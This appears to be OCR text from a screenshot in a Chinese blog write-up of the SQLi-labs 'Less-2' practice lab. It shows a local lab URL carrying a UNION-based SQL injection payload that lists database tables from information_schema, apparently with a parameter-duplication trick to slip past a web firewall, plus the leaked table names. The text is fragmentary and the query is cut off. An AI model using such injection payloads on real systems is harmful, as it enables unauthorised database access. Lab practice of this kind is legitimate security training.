 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
oding SQL XSS Other
http://192.168.1.10:86/Less-2/?id=1/**&id=-1%20union%20select%201,group_concat(table_name),3 from information_schema.tables where
安全鸭
https://blog.csdn.net/weixin_44508748